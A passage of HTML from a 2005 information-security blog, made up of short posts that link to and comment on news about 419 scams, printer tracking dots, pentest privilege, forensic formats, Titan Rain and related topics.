a risk (to the clothes).  You can attempt to use various countermeasures to bring the risk down to acceptable levels, or you could simply accept the risk and move on.  <br /><br />Of course, as I am a devious person, I might choose to take a different option.  I can always transfer the risk by packing the shampoo in my wife's bag.  I'll leave you to do your own risk analysis for that one...</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/10/risks-vs-vulnerabilities-vs-threats.html' title='permanent link'>6:54 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/113019617644365972' onclick=''>1 comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/113019617644365972' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=113019617644365972&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, October 21, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='112990080852440012'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/10/why-419.html'>Why 419?</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>The <a href="http://www.latimes.com/">Los Angeles Times</a> is running a great behind-the-scenes story on Nigerian 419 scams, entitled <i><a href="http://www.latimes.com/news/printedition/la-fg-scammers20oct20,1,1799691.story">I Will Eat Your Dollars</a></i>.  I think this is the best thing I've ever read on the subject, as it follows an actual scammers in Lagos.  The story goes into detail on how the scammer, Stephen (19 yrs old), got into the business and why it was so attractive to him and his colleagues.  If you have any interest at all in the subject, you really should read this article.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/10/why-419.html' title='permanent link'>9:20 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/112990080852440012' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/112990080852440012' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=112990080852440012&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, October 17, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='112955259555405791'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/10/what-your-printer-is-telling-world.html'>What your printer is telling the world about you.</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>The <a href="http://www.eff.org/">Electronic Frontier Foundation</a> has published a short but extremely disturbing release in which they describe <a href="http://www.eff.org/news/archives/2005_10.php#004063">the secret watermarks your color laser printer could be placing on all your printed pages</a>.  Apparently the Secret Service has negotiated the inclusion of secret watermarks (in the form of patterns on yellow dots) on printers from a variety of manufacturers.  <a href="http://www.eff.org/Privacy/printers/docucolor/">This page</a> contains a more technical explanation of how to see these little yellow dots and what they mean.  There's also an interactive form you can use to submit your own dot pattern for decoding.  <br /><br />I've said that I find this very disturbing, and here's why:  the government has neither the right nor the legitimate need to track arbitrary documents printed by its citizens.  Frankly, this is the sort of thing I expect to hear about China, not the US.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/10/what-your-printer-is-telling-world.html' title='permanent link'>8:36 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/112955259555405791' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/112955259555405791' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=112955259555405791&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, October 06, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='112861245890094342'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/10/attorney-client-privilege-for-pentest.html'>Attorney-client privilege for pentest results</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>What an interesting idea.  <a href="http://searchsecurity.techtarget.com/originalContent/0,289142,sid14_gci1131713,00.html">this</a> article's thesis is that pentest results can potentially be used against the company that ordered the test.  In court, opposing counsel could use them to argue that the company failed to exercise due dillegence in protecting its assets. <br /><br />The solution?  Have your attorney arrange the pentest, and then the results will be covered under attorney-client privilege.  <br /><br />This is kind of a neat legal "hack", but it's kinda sad that this could be necessary.  Pentests are all about <i>exercising</i> due dillegence, not ignoring it.  At least, if a company properly follows through on the response to the findings, which is not always the case.  So if you're planning to ignore the results of your next test, read this article.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/10/attorney-client-privilege-for-pentest.html' title='permanent link'>11:22 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/112861245890094342' onclick=''>2
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/112861245890094342' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=112861245890094342&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, September 19, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='112713531499130182'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/09/new-forensic-disk-image-format.html'>New forensic disk image format proposed</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>Ahoy!  <a href="http://www.simson.net">Simson Garfinkel</a> has <a href="http://www.securityfocus.com/archive/104/411012/30/0/threaded">announced</a> the immediate availability o' his new Advanced Forensic Format specification, as well as a bit o' code to help developers integrate it into their own projects.  <br /><br />Arr!  There be several good ideas here.  How long 'fore this makes it into yer favorite forensics tools?</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/09/new-forensic-disk-image-format.html' title='permanent link'>9:03 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/112713531499130182' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/112713531499130182' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=112713531499130182&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<a name='112713467137615673'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/09/2005-underhanded-c-contest-winners.html'>2005 Underhanded C contest winners announced</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>Ahoy, me harties!  The underhanded C contest (or, to we pirates, "the underhanded sea contest".  Arr!) trains a perspective glass squarely on fine, upstanding looking code with a scurrilous hidden purpose.  The winners have just been announced.  <a href="http://bingweb.binghamton.edu/~scraver/underhanded/results.html">Check 'em out</a>, or ye'll be forced to drink a bucket 'o bilge!<br /></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/09/2005-underhanded-c-contest-winners.html' title='permanent link'>8:57 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/112713467137615673' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/112713467137615673' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=112713467137615673&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/WTF%3F' rel='tag'>WTF?</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, September 15, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='112679094627418101'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/09/near-real-time-spam-map.html'>Near real time spam map</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://www.mailinator.com/">Mailinator</a> has created a nifty new Google map application to track the geographic origins of spam they receive.  <a href="http://www.mailinator.com/mailinator/map.html">Check it out!</a></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/09/near-real-time-spam-map.html' title='permanent link'>9:29 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/112679094627418101' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/112679094627418101' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=112679094627418101&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, September 12, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='112653334271483087'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/09/good-discussion-on-daily-dave.html'>Good discussion on Daily Dave</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>If you haven't already, head over to the <a href="http://archives.neohapsis.com/archives/dailydave/2005-q3/">Daily Dave archives</a> and read through the thread, <i><a href="http://archives.neohapsis.com/archives/dailydave/2005-q3/0271.html">Hacking:  As American as Apple Cider</a></i>.  This is Dave's response to the recent Marcus Ranum editorial, <i><a href="http://www.ranum.com/security/computer_security/editorials/dumb ">The Six Dumbest Ideas in Computer Security</a></i>.  <br /><br />Marcus' thesis seems to be that we can prove that many of the bedrock foundations of a modern infosec program are ineffective, so we should instead be focused on other more productive avenues to defense.  I find myself sympathetic to this postion, though I do not agree with it.  His argument that user-level security awareness training doesn't work is obviously false, for example.  Although the typical computer user will never know as much as we do about security issues, I've personally observed my own users contacting me with security concerns that were brought to their attention because of our annual awareness training.  Can we approach the security of our systems in some better way?  Yes, we can and must.  Do we know of a workable better way?  Well, I don't, so I'm going to keep my eyes and ears open while I continue to implement what I know works.<br /><br />I also have some problems with Dave's line of reasoning.  In his essay <i><a href="http://archives.neohapsis.com/archives/dailydave/2005-q3/0290.html">Why hacking is cool, so that Marcus changes his website</a></i> Dave tries to go for the high ground, equating hacking with fighting back against repressive regimes.  There are some cases for that, I suppose, but that really doesn't seem to apply to any of the cases I deal with, nor with the vast majority of cases handled in this country.  <br /><br />I find hacking cool, of course, if done <b>by authorized personnel</b>.  If you're a would-be Chinese dissident, then you've probably got a case there, too.  But otherwise, it's not cool at all.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/09/good-discussion-on-daily-dave.html' title='permanent link'>9:35 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/112653334271483087' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/112653334271483087' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=112653334271483087&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<a name='112653209842878215'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/09/critical-ms-patch-psych.html'>Critical MS patch --- PSYCH!</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>Ok, this is a bit frustrating.  Microsoft recently announced a critical patch would be issued tomorrow (September 13th).  MS defines "critical" as "remote execution of code", which sounds reasonable to me.  But I'm a bit frustrated about their decision over the weekend to <a href="http://www.channelregister.co.uk/2005/09/12/ms_pulls_security_patch/">delay releasing the patch</a>.  Make no mistake, I'm all for good quality control, but I don't like being told that there's a critical vulnerability for which I'm not allowed to have the patch.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/09/critical-ms-patch-psych.html' title='permanent link'>9:27 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/112653209842878215' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/112653209842878215' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=112653209842878215&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, August 30, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='112543122919750631'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/08/sun-tzu-on-network-security.html'>Sun Tzu on Network Security</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>I'm a big Sun Tzu fan.  I've got a small collection of different translations and interpretations of his work, as well as a few other similar texts.  I've also long harbored a secret desire to do an updated infosec interpretation of The Art of War, so when I saw <a href="http://www.infosecwriters.com/texts.php?op=display&amp;id=316">this link</a>, of course I was immediately interested.<br /><br />Overall, I like this paper.  Though I don't agree with all of Mr. Toderick's points, it's well worth a read.  </p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/08/sun-tzu-on-network-security.html' title='permanent link'>3:47 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/112543122919750631' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/112543122919750631' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=112543122919750631&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, August 29, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='112532271007342996'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/08/titan-rain-scary-as-it-gets.html'>Titan Rain:  Scary as it Gets</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>Are Chinese cyberspies massively hacking US government and military networks?  Perhaps.  Read <a href="http://www.time.com/time/magazine/printout/0,8816,1098906,00.html">this</a>.  Then read Richard Bejtlich's <a href="http://taosecurity.blogspot.com/2005/08/real-threat-reporting-in-environment.html">take on it</a>.  <br /><br />The theory that the Chinese government is behind this campaign seems very plausible.  China has a well documented history of espionage, going back more than 2,000 to the time of Sun Tzu.  If you're interested, I'd recommend <i><a href="http://www.amazon.com/exec/obidos/tg/detail/-/0813312280">The Seven Military Classics of Ancient China, Including The Art of War</a></i> and (far more recently), <i><a href="http://www.amazon.com/exec/obidos/tg/detail/-/0813333032/104-6427605-6842323">The Tao of Spycraft: Intelligence Theory and Practice in Traditional China</i></a>.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/08/titan-rain-scary-as-it-gets.html' title='permanent link'>9:38 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/112532271007342996' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/112532271007342996' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=112532271007342996&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, August 22, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='112475341167770152'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/08/week-in-life.html'>A week in the life...</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>I enjoyed <a href="http://www.f-secure.com/weblog/#00000635">this</a> short piece on what it's like to be part of the F-Secure response team during a global worm outbreak.  Glad I'm not them!<br /><br />PS: <b>100th post!</b></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/08/week-in-life.html' title='permanent link'>7:28 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/112475341167770152' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/112475341167770152' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=112475341167770152&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<a name='112471872031186660'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/08/pc-world-profiles-professional.html'>PC World profiles professional cybercriminals</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://www.pcworld.com/">PCWorld</a> just published the <a href="http://www.pcworld.com/news/article/0,aid,122258,00.asp">first</a> of a five part series on the professionalization of crime on the Internet.  Looks like a good overview of the subject.  Should be an interesting series.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/08/pc-world-profiles-professional.html' title='permanent link'>9:52 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/112471872031186660' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/112471872031186660' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=112471872031186660&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, August 03, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='112307884969439648'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/08/linuxworld-get-together.html'>LinuxWorld get-together</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>If you're going to be at <a href="http://www.linuxworldexpo.com/">LinuxWorld</a> next week in San Francisco, why not <a href="http://sourceforge.net/mailarchive/forum.php?thread_id=7879362&amp;forum_id=35577">drop by and say hi?</a><br /></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/08/linuxworld-get-together.html' title='permanent link'>10:20 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/112307884969439648' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/112307884969439648' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=112307884969439648&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<a name='112307139827906585'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/08/defcons-wall-of-sheep.html'>Defcon's Wall of Sheep</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://www.theinquirer.net/?article=25018">This</a> is hillarious.  People, if you go to a hacker conference, make sure you practice safe computing.  I would have thought this was just common sense.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/08/defcons-wall-of-sheep.html' title='permanent link'>8:16 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/112307139827906585' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/112307139827906585' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=112307139827906585&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/WTF%3F' rel='tag'>WTF?</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, August 02, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='112299856583893870'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/08/how-to-pwn-planet.html'>How to pwn a planet</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://www.reuters.com/">Reuters</a> (and many other sources) are reporting that astronomers at CalTech <a href="http://today.reuters.co.uk/news/newsArticle.aspx?type=scienceNews&amp;storyID=2005-07-30T015035Z_01_N29470376_RTRIDST_0_SCIENCE-SPACE-PLANET-DC.XML">may have been pressured by hackers</a> to reveal their discovery before they had completed their analysis.  <br /><br />I must have missed this statement when I first read about the planet, but I think this is pretty interesting.  Apparently attackers had compromised a "secure server" and determined that the astronomers had made this discovery, and threatened to make the information public if the researchers didn't do it themselves.  It makes me wonder what they got access to.  I'm betting it was email, because I'm not sure I'd buy the idea that they'd be able to make sense of the scientific data itself.  Anyone know?<br /></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/08/how-to-pwn-planet.html' title='permanent link'>12:02 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/112299856583893870' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
